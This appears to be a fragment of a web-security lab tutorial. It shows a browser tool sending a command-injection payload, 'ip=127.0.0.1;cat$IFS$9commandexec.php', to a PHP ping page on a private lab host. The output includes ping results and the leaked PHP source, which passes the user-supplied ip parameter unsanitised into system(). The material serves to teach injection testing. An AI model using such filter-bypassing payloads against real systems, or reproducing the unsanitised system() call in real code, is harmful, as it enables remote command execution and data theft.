 Load URL
http://192.168.91.142/exec/commandexec.php?ip=127.0.0.1;cat$IFS$9commandexec.php
Split URL
Execute
Enable Post data Enable Referrer
1 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
2 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.082 ms
3 64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.056 ms
4 64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.093 ms
5
6 --- 127.0.0.1 ping statistics ---
7 3 packets transmitted, 3 received, 0% packet loss, time 2000ms
8 rtt min/avg/max/mdev = 0.056/0.077/0.093/0.015 ms
9 <?php
10 $ip = $_GET['ip'];
11
12 system("ping -c 3 ".$ip);
13 ?>
14